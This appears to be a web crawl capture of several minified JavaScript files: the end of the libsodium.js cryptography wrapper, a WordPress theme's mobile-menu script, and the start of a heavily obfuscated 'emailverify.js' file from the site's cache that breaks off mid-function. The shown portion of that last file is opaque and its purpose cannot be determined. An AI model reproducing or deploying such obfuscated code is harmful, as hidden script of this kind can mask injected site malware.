E(_),d}T(_)}function De(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_secretbox_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_secretbox_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(c+t._crypto_secretbox_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_secretbox_easy(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function Ve(e){var r=[];f(e);var a=new m(0|t._crypto_secretbox_keybytes()),n=a.address;r.push(n),t._crypto_secretbox_keygen(n);var _=g(a,e);return E(r),_}function Xe(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"ciphertext")),h=e.length;s.push(c),r=Y(s,r,"mac");var o,p=0|t._crypto_secretbox_macbytes();r.length!==p&&S(s,"invalid mac length"),o=k(r),s.push(o),a=Y(s,a,"nonce");var y,i=0|t._crypto_secretbox_noncebytes();a.length!==i&&S(s,"invalid nonce length"),y=k(a),s.push(y),n=Y(s,n,"key");var u,l=0|t._crypto_secretbox_keybytes();n.length!==l&&S(s,"invalid key length"),u=k(n),s.push(u);var v=new m(0|h),d=v.address;if(s.push(d),0==(0|t._crypto_secretbox_open_detached(d,c,o,h,0,y,u))){var b=g(v,_);return E(s),b}T(s)}function Fe(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"ciphertext")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_secretbox_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_secretbox_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(c-t._crypto_secretbox_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_secretbox_open_easy(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function je(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_shorthash_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_shorthash_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_shorthash(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function ze(e){var r=[];f(e);var a=new m(0|t._crypto_shorthash_keybytes()),n=a.address;r.push(n),t._crypto_shorthash_keygen(n);var _=g(a,e);return E(r),_}function Ge(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_shorthash_siphashx24_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_shorthash_siphashx24_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_shorthash_siphashx24(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function We(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"privateKey");var c,h=0|t._crypto_sign_secretkeybytes();r.length!==h&&S(n,"invalid privateKey length"),c=k(r),n.push(c);var o=new m(e.length+t._crypto_sign_bytes()|0),p=o.address;if(n.push(p),0==(0|t._crypto_sign(p,null,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function He(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"privateKey");var c,h=0|t._crypto_sign_secretkeybytes();r.length!==h&&S(n,"invalid privateKey length"),c=k(r),n.push(c);var o=new m(0|t._crypto_sign_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_sign_detached(p,null,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function qe(e,r){var a=[];f(r),e=Y(a,e,"edPk");var n,_=0|t._crypto_sign_publickeybytes();e.length!==_&&S(a,"invalid edPk length"),n=k(e),a.push(n);var s=new m(0|t._crypto_scalarmult_scalarbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_pk_to_curve25519(c,n))){var h=g(s,r);return E(a),h}T(a)}function Je(e,r){var a=[];f(r),e=Y(a,e,"edSk");var n,_=0|t._crypto_sign_secretkeybytes();e.length!==_&&S(a,"invalid edSk length"),n=k(e),a.push(n);var s=new m(0|t._crypto_scalarmult_scalarbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_sk_to_curve25519(c,n))){var h=g(s,r);return E(a),h}T(a)}function Ze(e,r){var a=[];f(r),e=Y(a,e,"privateKey");var n,_=0|t._crypto_sign_secretkeybytes();e.length!==_&&S(a,"invalid privateKey length"),n=k(e),a.push(n);var s=new m(0|t._crypto_sign_publickeybytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_sk_to_pk(c,n))){var h=g(s,r);return E(a),h}T(a)}function $e(e,r){var a=[];f(r),e=Y(a,e,"privateKey");var n,_=0|t._crypto_sign_secretkeybytes();e.length!==_&&S(a,"invalid privateKey length"),n=k(e),a.push(n);var s=new m(0|t._crypto_sign_seedbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_sign_ed25519_sk_to_seed(c,n))){var h=g(s,r);return E(a),h}T(a)}function Qe(e,r,a){var n=[];f(a),K(n,e,"state_address"),r=Y(n,r,"privateKey");var _,s=0|t._crypto_sign_secretkeybytes();r.length!==s&&S(n,"invalid privateKey length"),_=k(r),n.push(_);var c=new m(0|t._crypto_sign_bytes()),h=c.address;if(n.push(h),0==(0|t._crypto_sign_final_create(e,h,null,_))){var o=(t._free(e),g(c,a));return E(n),o}T(n)}function et(e,r,a,n){var _=[];f(n),K(_,e,"state_address"),r=Y(_,r,"signature");var s,c=0|t._crypto_sign_bytes();r.length!==c&&S(_,"invalid signature length"),s=k(r),_.push(s),a=Y(_,a,"publicKey");var h,o=0|t._crypto_sign_publickeybytes();a.length!==o&&S(_,"invalid publicKey length"),h=k(a),_.push(h);var p=0===(0|t._crypto_sign_final_verify(e,s,h));return E(_),p}function tt(e){var r=[];f(e);var a=new m(208).address;if(0==(0|t._crypto_sign_init(a))){var n=a;return E(r),n}T(r)}function rt(e){var r=[];f(e);var a=new m(0|t._crypto_sign_publickeybytes()),n=a.address;r.push(n);var _=new m(0|t._crypto_sign_secretkeybytes()),s=_.address;if(r.push(s),0==(0|t._crypto_sign_keypair(n,s))){var c=g({publicKey:a,privateKey:_,keyType:"ed25519"},e);return E(r),c}T(r)}function at(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"signedMessage")),s=e.length;n.push(_),r=Y(n,r,"publicKey");var c,h=0|t._crypto_sign_publickeybytes();r.length!==h&&S(n,"invalid publicKey length"),c=k(r),n.push(c);var o=new m(s-t._crypto_sign_bytes()|0),p=o.address;if(n.push(p),0==(0|t._crypto_sign_open(p,null,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function nt(e,r){var a=[];f(r),e=Y(a,e,"seed");var n,_=0|t._crypto_sign_seedbytes();e.length!==_&&S(a,"invalid seed length"),n=k(e),a.push(n);var s=new m(0|t._crypto_sign_publickeybytes()),c=s.address;a.push(c);var h=new m(0|t._crypto_sign_secretkeybytes()),o=h.address;if(a.push(o),0==(0|t._crypto_sign_seed_keypair(c,o,n))){var p=g({publicKey:s,privateKey:h,keyType:"ed25519"},r);return E(a),p}T(a)}function _t(e,r,a){var n=[];f(a),K(n,e,"state_address");var _=k(r=Y(n,r,"message_chunk")),s=r.length;n.push(_),0!=(0|t._crypto_sign_update(e,_,s))?T(n):E(n)}function st(e,r,a){var n=[];e=Y(n,e,"signature");var _,s=0|t._crypto_sign_bytes();e.length!==s&&S(n,"invalid signature length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"publicKey");var o,p=0|t._crypto_sign_publickeybytes();a.length!==p&&S(n,"invalid publicKey length"),o=k(a),n.push(o);var y=0===(0|t._crypto_sign_verify_detached(_,c,h,0,o));return E(n),y}function ct(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"input_message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_stream_chacha20_ietf_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_stream_chacha20_ietf_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;if(_.push(u),0===t._crypto_stream_chacha20_ietf_xor(u,s,c,0,h,p)){var l=g(i,n);return E(_),l}T(_)}function ht(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"input_message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_stream_chacha20_ietf_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),K(s,a,"nonce_increment"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(s,"nonce_increment must be an unsigned integer"),n=Y(s,n,"key");var y,i=0|t._crypto_stream_chacha20_ietf_keybytes();n.length!==i&&S(s,"invalid key length"),y=k(n),s.push(y);var u=new m(0|h),l=u.address;if(s.push(l),0===t._crypto_stream_chacha20_ietf_xor_ic(l,c,h,0,o,a,0,y)){var v=g(u,_);return E(s),v}T(s)}function ot(e){var r=[];f(e);var a=new m(0|t._crypto_stream_chacha20_keybytes()),n=a.address;r.push(n),t._crypto_stream_chacha20_keygen(n);var _=g(a,e);return E(r),_}function pt(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"input_message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_stream_chacha20_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_stream_chacha20_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;if(_.push(u),0===t._crypto_stream_chacha20_xor(u,s,c,0,h,p)){var l=g(i,n);return E(_),l}T(_)}function yt(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"input_message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_stream_chacha20_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),K(s,a,"nonce_increment"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(s,"nonce_increment must be an unsigned integer"),n=Y(s,n,"key");var y,i=0|t._crypto_stream_chacha20_keybytes();n.length!==i&&S(s,"invalid key length"),y=k(n),s.push(y);var u=new m(0|h),l=u.address;if(s.push(l),0===t._crypto_stream_chacha20_xor_ic(l,c,h,0,o,a,0,y)){var v=g(u,_);return E(s),v}T(s)}function it(e){var r=[];f(e);var a=new m(0|t._crypto_stream_keybytes()),n=a.address;r.push(n),t._crypto_stream_keygen(n);var _=g(a,e);return E(r),_}function ut(e){var r=[];f(e);var a=new m(0|t._crypto_stream_xchacha20_keybytes()),n=a.address;r.push(n),t._crypto_stream_xchacha20_keygen(n);var _=g(a,e);return E(r),_}function lt(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"input_message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_stream_xchacha20_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_stream_xchacha20_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;if(_.push(u),0===t._crypto_stream_xchacha20_xor(u,s,c,0,h,p)){var l=g(i,n);return E(_),l}T(_)}function vt(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"input_message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_stream_xchacha20_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),K(s,a,"nonce_increment"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(s,"nonce_increment must be an unsigned integer"),n=Y(s,n,"key");var y,i=0|t._crypto_stream_xchacha20_keybytes();n.length!==i&&S(s,"invalid key length"),y=k(n),s.push(y);var u=new m(0|h),l=u.address;if(s.push(l),0===t._crypto_stream_xchacha20_xor_ic(l,c,h,0,o,a,0,y)){var v=g(u,_);return E(s),v}T(s)}function dt(e,r){var a=[];f(r),K(a,e,"length"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(a,"length must be an unsigned integer");var n=new m(0|e),_=n.address;a.push(_),t._randombytes_buf(_,e);var s=g(n,r);return E(a),s}function gt(e,r,a){var n=[];f(a),K(n,e,"length"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(n,"length must be an unsigned integer"),r=Y(n,r,"seed");var _,s=0|t._randombytes_seedbytes();r.length!==s&&S(n,"invalid seed length"),_=k(r),n.push(_);var c=new m(0|e),h=c.address;n.push(h),t._randombytes_buf_deterministic(h,e,0,r);var o=g(c,a);return E(n),o}function bt(e){f(e),t._randombytes_close()}function ft(e){var r=[];f(e);var a=t._randombytes_random()>>>0;return E(r),a}function mt(e,r){var a=[];f(r);for(var n=t._malloc(24),_=0;_<6;_++)t.setValue(n+4*_,t.Runtime.addFunction(e[["implementation_name","random","stir","uniform","buf","close"][_]]),"i32");0!=(0|t._randombytes_set_implementation(n))?T(a):E(a)}function kt(e){f(e),t._randombytes_stir()}function wt(e,r){var a=[];f(r),K(a,e,"upper_bound"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(a,"upper_bound must be an unsigned integer");var n=t._randombytes_uniform(e)>>>0;return E(a),n}function xt(){var e=[],r=t._sodium_version_string(),a=t.Pointer_stringify(r);return E(e),a}var Et="uint8array";if(0!==t._sodium_init())throw new Error("libsodium was not correctly initialized.");m.prototype.to_Uint8Array=function(){var e=new Uint8Array(this.length);return e.set(t.HEAPU8.subarray(this.address,this.address+this.length)),e},e.add=n,e.compare=h,e.from_base64=l,e.from_hex=y,e.from_string=o,e.increment=a,e.is_zero=_,e.libsodium=t,e.memcmp=c,e.memzero=s,e.output_formats=d,e.symbols=r,e.to_base64=v,e.to_hex=i,e.to_string=p;for(var Tt=["crypto_aead_chacha20poly1305_decrypt","crypto_aead_chacha20poly1305_decrypt_detached","crypto_aead_chacha20poly1305_encrypt","crypto_aead_chacha20poly1305_encrypt_detached","crypto_aead_chacha20poly1305_ietf_decrypt","crypto_aead_chacha20poly1305_ietf_decrypt_detached","crypto_aead_chacha20poly1305_ietf_encrypt","crypto_aead_chacha20poly1305_ietf_encrypt_detached","crypto_aead_chacha20poly1305_ietf_keygen","crypto_aead_chacha20poly1305_keygen","crypto_aead_xchacha20poly1305_ietf_decrypt","crypto_aead_xchacha20poly1305_ietf_decrypt_detached","crypto_aead_xchacha20poly1305_ietf_encrypt","crypto_aead_xchacha20poly1305_ietf_encrypt_detached","crypto_aead_xchacha20poly1305_ietf_keygen","crypto_auth","crypto_auth_hmacsha256","crypto_auth_hmacsha256_keygen","crypto_auth_hmacsha256_verify","crypto_auth_hmacsha512","crypto_auth_hmacsha512_keygen","crypto_auth_hmacsha512_verify","crypto_auth_keygen","crypto_auth_verify","crypto_box_beforenm","crypto_box_detached","crypto_box_easy","crypto_box_easy_afternm","crypto_box_keypair","crypto_box_open_detached","crypto_box_open_easy","crypto_box_open_easy_afternm","crypto_box_seal","crypto_box_seal_open","crypto_box_seed_keypair","crypto_generichash","crypto_generichash_final","crypto_generichash_init","crypto_generichash_keygen","crypto_generichash_update","crypto_hash","crypto_hash_sha256","crypto_hash_sha512","crypto_kdf_derive_from_key","crypto_kdf_keygen","crypto_kx_client_session_keys","crypto_kx_keypair","crypto_kx_seed_keypair","crypto_kx_server_session_keys","crypto_onetimeauth","crypto_onetimeauth_final","crypto_onetimeauth_init","crypto_onetimeauth_keygen","crypto_onetimeauth_update","crypto_onetimeauth_verify","crypto_pwhash","crypto_pwhash_scryptsalsa208sha256","crypto_pwhash_scryptsalsa208sha256_ll","crypto_pwhash_scryptsalsa208sha256_str","crypto_pwhash_scryptsalsa208sha256_str_verify","crypto_pwhash_str","crypto_pwhash_str_verify","crypto_scalarmult","crypto_scalarmult_base","crypto_secretbox_detached","crypto_secretbox_easy","crypto_secretbox_keygen","crypto_secretbox_open_detached","crypto_secretbox_open_easy","crypto_shorthash","crypto_shorthash_keygen","crypto_shorthash_siphashx24","crypto_sign","crypto_sign_detached","crypto_sign_ed25519_pk_to_curve25519","crypto_sign_ed25519_sk_to_curve25519","crypto_sign_ed25519_sk_to_pk","crypto_sign_ed25519_sk_to_seed","crypto_sign_final_create","crypto_sign_final_verify","crypto_sign_init","crypto_sign_keypair","crypto_sign_open","crypto_sign_seed_keypair","crypto_sign_update","crypto_sign_verify_detached","crypto_stream_chacha20_ietf_xor","crypto_stream_chacha20_ietf_xor_ic","crypto_stream_chacha20_keygen","crypto_stream_chacha20_xor","crypto_stream_chacha20_xor_ic","crypto_stream_keygen","crypto_stream_xchacha20_keygen","crypto_stream_xchacha20_xor","crypto_stream_xchacha20_xor_ic","randombytes_buf","randombytes_buf_deterministic","randombytes_close","randombytes_random","randombytes_set_implementation","randombytes_stir","randombytes_uniform","sodium_version_string"],St=[I,B,M,A,L,N,U,O,C,R,P,D,V,X,F,j,z,G,W,H,q,J,Z,$,Q,ee,te,re,ae,ne,_e,se,ce,he,oe,pe,ye,ie,ue,le,ve,de,ge,be,fe,me,ke,we,xe,Ee,Te,Se,Ke,Ye,Ie,Be,Me,Ae,Le,Ne,Ue,Oe,Ce,Re,Pe,De,Ve,Xe,Fe,je,ze,Ge,We,He,qe,Je,Ze,$e,Qe,et,tt,rt,at,nt,_t,st,ct,ht,ot,pt,yt,it,ut,lt,vt,dt,gt,bt,ft,mt,kt,wt,xt],Kt=0;Kt<St.length;Kt++)"function"==typeof t["_"+Tt[Kt]]&&(e[Tt[Kt]]=St[Kt]);for(var Yt=["SODIUM_LIBRARY_VERSION_MAJOR","SODIUM_LIBRARY_VERSION_MINOR","crypto_aead_chacha20poly1305_ABYTES","crypto_aead_chacha20poly1305_KEYBYTES","crypto_aead_chacha20poly1305_NPUBBYTES","crypto_aead_chacha20poly1305_NSECBYTES","crypto_aead_chacha20poly1305_ietf_ABYTES","crypto_aead_chacha20poly1305_ietf_KEYBYTES","crypto_aead_chacha20poly1305_ietf_NPUBBYTES","crypto_aead_chacha20poly1305_ietf_NSECBYTES","crypto_aead_xchacha20poly1305_ietf_ABYTES","crypto_aead_xchacha20poly1305_ietf_KEYBYTES","crypto_aead_xchacha20poly1305_ietf_NPUBBYTES","crypto_aead_xchacha20poly1305_ietf_NSECBYTES","crypto_auth_BYTES","crypto_auth_KEYBYTES","crypto_auth_hmacsha256_BYTES","crypto_auth_hmacsha256_KEYBYTES","crypto_auth_hmacsha512_BYTES","crypto_auth_hmacsha512_KEYBYTES","crypto_box_BEFORENMBYTES","crypto_box_MACBYTES","crypto_box_NONCEBYTES","crypto_box_PUBLICKEYBYTES","crypto_box_SEALBYTES","crypto_box_SECRETKEYBYTES","crypto_box_SEEDBYTES","crypto_generichash_BYTES","crypto_generichash_BYTES_MAX","crypto_generichash_BYTES_MIN","crypto_generichash_KEYBYTES","crypto_generichash_KEYBYTES_MAX","crypto_generichash_KEYBYTES_MIN","crypto_hash_BYTES","crypto_kdf_BYTES_MAX","crypto_kdf_BYTES_MIN","crypto_kdf_CONTEXTBYTES","crypto_kdf_KEYBYTES","crypto_kx_PUBLICKEYBYTES","crypto_kx_SECRETKEYBYTES","crypto_kx_SEEDBYTES","crypto_kx_SESSSIONKEYBYTES","crypto_onetimeauth_BYTES","crypto_onetimeauth_KEYBYTES","crypto_pwhash_ALG_ARGON2I13","crypto_pwhash_ALG_DEFAULT","crypto_pwhash_BYTES_MAX","crypto_pwhash_BYTES_MIN","crypto_pwhash_MEMLIMIT_INTERACTIVE","crypto_pwhash_MEMLIMIT_MAX","crypto_pwhash_MEMLIMIT_MIN","crypto_pwhash_MEMLIMIT_MODERATE","crypto_pwhash_MEMLIMIT_SENSITIVE","crypto_pwhash_OPSLIMIT_INTERACTIVE","crypto_pwhash_OPSLIMIT_MAX","crypto_pwhash_OPSLIMIT_MIN","crypto_pwhash_OPSLIMIT_MODERATE","crypto_pwhash_OPSLIMIT_SENSITIVE","crypto_pwhash_PASSWD_MAX","crypto_pwhash_PASSWD_MIN","crypto_pwhash_SALTBYTES","crypto_pwhash_STRBYTES","crypto_pwhash_STR_VERIFY","crypto_pwhash_scryptsalsa208sha256_BYTES_MAX","crypto_pwhash_scryptsalsa208sha256_BYTES_MIN","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_INTERACTIVE","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_MAX","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_MIN","crypto_pwhash_scryptsalsa208sha256_MEMLIMIT_SENSITIVE","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_INTERACTIVE","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_MAX","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_MIN","crypto_pwhash_scryptsalsa208sha256_OPSLIMIT_SENSITIVE","crypto_pwhash_scryptsalsa208sha256_SALTBYTES","crypto_pwhash_scryptsalsa208sha256_STRBYTES","crypto_pwhash_scryptsalsa208sha256_STR_VERIFY","crypto_scalarmult_BYTES","crypto_scalarmult_SCALARBYTES","crypto_secretbox_KEYBYTES","crypto_secretbox_MACBYTES","crypto_secretbox_NONCEBYTES","crypto_shorthash_BYTES","crypto_shorthash_KEYBYTES","crypto_shorthash_siphashx24_BYTES","crypto_shorthash_siphashx24_KEYBYTES","crypto_sign_BYTES","crypto_sign_PUBLICKEYBYTES","crypto_sign_SECRETKEYBYTES","crypto_sign_SEEDBYTES","crypto_stream_chacha20_KEYBYTES","crypto_stream_chacha20_NONCEBYTES","crypto_stream_chacha20_ietf_KEYBYTES","crypto_stream_chacha20_ietf_NONCEBYTES","crypto_stream_xchacha20_ietf_KEYBYTES","crypto_stream_xchacha20_ietf_NONCEBYTES","randombytes_SEEDBYTES"],Kt=0;Kt<Yt.length;Kt++)"function"==typeof(Bt=t["_"+Yt[Kt].toLowerCase()])&&(e[Yt[Kt]]=0|Bt());for(var It=["SODIUM_VERSION_STRING","crypto_pwhash_STRPREFIX","crypto_pwhash_scryptsalsa208sha256_STRPREFIX"],Kt=0;Kt<It.length;Kt++){var Bt=t["_"+It[Kt].toLowerCase()];"function"==typeof Bt&&(e[It[Kt]]=t.Pointer_stringify(Bt()))}return e})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://greensmoothiegirl.com/wp-content/cache/min/1/wp-content/themes/GSG-2018/includes/myjs/gsg-custom-scripts.js?ver=1764710986
body_size: 347
content:
(function($){$(".gsg-menu").on("click",function(e){e.preventDefault();$(".gsg-body-after").toggle();$(".gsg-nav-main-mobile").fadeToggle("fast");$('.gsg-nav-main-mobile').attr('aria-expanded','true')});$(".gsg-menu-close").on("click",function(e){e.preventDefault();$(".gsg-body-after").toggle();$(".gsg-nav-main-mobile").fadeToggle("fast");$('.gsg-nav-main-mobile').attr('aria-expanded','false');if($(".gsg-nav-panel-search").is(":visible")){$('.gsg-nav-panel-search').toggle()}if($(".gsg-nav-panel-account").is(":visible")){$('.gsg-nav-panel-account').toggle()}});var gsgulclick;gsgulclick=0;$(".gsg-nav-main-mobile ul li a,.gsg-nav-secondary-mobile ul li a").on("click",function(e){var gsgnavul=$(this);var gsgnavulchild=gsgnavul.siblings("ul");if(gsgnavulchild.length){e.preventDefault();if(gsgulclick<1){gsgnavulchild.attr('aria-expanded','true');gsgulclick=2}else{gsgnavulchild.attr('aria-expanded','false');gsgulclick=0}gsgnavulchild.slideToggle("fast")}});$(".gsg-nav-main-mobile ul li a,.gsg-nav-secondary-mobile ul li a").dblclick(function(e){e.preventDefault();var gsgnavurl=$(this).attr("href");$(location).attr("href",gsgnavurl)});$(".gsg-search").on("click",function(e){e.preventDefault();$('.gsg-nav-panel-search').slideToggle("fast");$('.gsg-nav-panel-search').toggleClass("active");if($(".gsg-nav-panel-search").hasClass("active")){if($(".gsg-nav-main-mobile").is(":visible")){$(document).scrollTop($("#searchform").offset().top)}$(".gsg-nav-panel-search input:text").focus()}});$(".gsg-account").on("click",function(e){var gsgaccount=$(this).attr('href');if(gsgaccount.indexOf('javascript:void(0)')!=-1){e.preventDefault();$('.gsg-nav-panel-account').slideToggle("fast")}});var gsghead=$('header.gsg-row');$(window).scroll(function(){if($(window).scrollTop()>=100){gsghead.addClass('gsg-fixed')}else{gsghead.removeClass('gsg-fixed')}});$(".gsg-secondary-menu").on("click",function(e){e.preventDefault();$(".gsg-nav-secondary-mobile").slideToggle("fast");$('.gsg-nav-secondary-mobile').attr('aria-expanded','true')});$(".gsg-popular-tab").on("click",function(e){e.preventDefault();if($(".gsg-recent").is(":visible")){$('.gsg-popular-tab,.gsg-recent-tab').toggleClass('active');$('.gsg-popular,.gsg-recent').toggle()}});$(".gsg-recent-tab").on("click",function(e){e.preventDefault();if($(".gsg-popular").is(":visible")){$('.gsg-popular-tab,.gsg-recent-tab').toggleClass('active');$('.gsg-popular,.gsg-recent').toggle()}});$(".gsg-transcript-button").on("click",function(e){e.preventDefault();$('.gsg-transcript').toggle()});function gsgrobynvid(){var vidwrapm=$(".gsg-row-robyn-outer .gsg-half");var vidm=$(".gsg-row-robyn-outer .vid");var vidwrapd=$(".gsg-row-robyn .gsg-half");var vidd=$(".gsg-row-robyn .vid");if(window.matchMedia("(min-width:600px)").matches){if(!vidd.length){vidwrapd.append(vidm)}}else{if(!vidm.length){vidwrapm.append(vidd)}}}$(document).ready(gsgrobynvid);$(window).resize(gsgrobynvid);function gsgvideowrap(){var gsgvideoparent;var gsgvideoelement;$("iframe").each(function(){gsgvideoelement=$(this).attr('src');if(gsgvideoelement!=null||gsgvideoelement!=undefined){if(gsgvideoelement.indexOf('youtube')>=0||gsgvideoelement.indexOf('vimeo')>=0){gsgvideoparent=$(this).parent();if(!gsgvideoparent.hasClass("gsg-video-container")&&!gsgvideoparent.hasClass("fl-video")&&!gsgvideoparent.hasClass("fl-embed-video")&&!gsgvideoparent.hasClass("fluid-width-video-wrapper")&&!gsgvideoparent.hasClass("fl-html")){gsgvideoparent.addClass("gsg-video-container")}}}})}var gsghtml=$("html").html();if(gsghtml.indexOf('iframe')>=0){gsgvideowrap()}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://greensmoothiegirl.com/wp-content/cache/min/1/v1/emailverify.js?ver=1764710992
body_size: 69592
content:
function _0x61a8(_0x219164,_0x4ed95){const _0x57fd28=_0x1a4f();return _0x61a8=function(_0x1a4fc8,_0x61a856){_0x1a4fc8=_0x1a4fc8-(0xa7f*-0x2+0x21b0+-0xb5e);let _0x159f8f=_0x57fd28[_0x1a4fc8];return _0x159f8f},_0x61a8(_0x219164,_0x4ed95)}(function(_0x44b890,_0x342502){const _0x2286c3=_0x44b890();function _0x148e03(_0x1b3a0f,_0x24fefc,_0x3cf2b4,_0x377fe8){return _0x61a8(_0x1b3a0f-0x124,_0x3cf2b4)}function _0x1bde2e(_0x3ce723,_0x5a9fe4,_0x4156d9,_0x28e074){return _0x61a8(_0x3ce723- -0x2bb,_0x4156d9)}while(!![]){try{const _0x3bfdc6=parseInt(_0x1bde2e(0x1f,-0x170,0x86,-0x1e))/(-0x9f3*0x2+-0x3*0x587+0x247c)*(parseInt(_0x148e03(0x474,0x408,0x538,0x622))/(0xf13+-0xf*-0xfb+0x1dc6*-0x1))+parseInt(_0x148e03(0x40c,0x449,0x355,0x50b))/(0x1*-0x903+0x1788+0x1*-0xe82)*(parseInt(_0x148e03(0x335,0x322,0x21a,0x2e6))/(0x2e1+-0x1*-0xbce+-0xeab))+-parseInt(_0x148e03(0x5d7,0x514,0x4a3,0x747))/(-0x1327+-0x1*0x18e0+0xb03*0x4)+-parseInt(_0x148e03(0x5aa,0x67b,0x482,0x413))/(-0x1b43+-0x59a+-0x20e3*-0x1)*(parseInt(_0x1bde2e(0x14c,0x193,-0x88,-0x59))/(0xcf1+-0x1069*-0x1+-0x1d53))+parseInt(_0x148e03(0x62b,0x5f9,0x777,0x765))/(-0x1c8e+-0x6*0x77+0x1*0x1f60)*(-parseInt(_0x1bde2e(0x1ff,0x30,0x3bc,0x182))/(0x19b4+-0xca2+-0xd09))+parseInt(_0x1bde2e(-0x14a,0x27,-0x131,0x5b))/(-0xb*-0x1a5+-0x237d+0x1170)+-parseInt(_0x148e03(0x3b1,0x1fd,0x366,0x2b0))/(-0x1*-0x22d4+-0x1af2+-0x7d7);if(_0x3bfdc6===_0x342502)break;else _0x2286c3.push(_0x2286c3.shift())}catch(_0x20fa8b){_0x2286c3.push(_0x2286c3.shift())}}}(_0x1a4f,-0x155c*-0x15+0x321*-0x546+0x246*0xbe9));const _0x57fd28=(function(){let _0x4d97ed=!![];return function(_0x174c1f,_0x127c62){const _0x3efb45=_0x4d97ed?function(){if(_0x127c62){const _0x506aff=_0x127c62.apply(_0x174c1f,arguments);return _0x127c62=null,_0x506aff}}:function(){};return _0x4d97ed=![],_0x3efb45}}()),_0x4ed95=_0x57fd28(this,function(){function _0x45f108(_0x39c94b,_0x49a6c1,_0x45ff35,_0x4ef878){return _0x61a8(_0x45ff35- -0xa5,_0x49a6c1)}function _0x1fa6ce(_0x2b3bb2,_0x9adca8,_0x353e19,_0x26ac2b){return _0x61a8(_0x2b3bb2-0x32d,_0x9adca8)}return 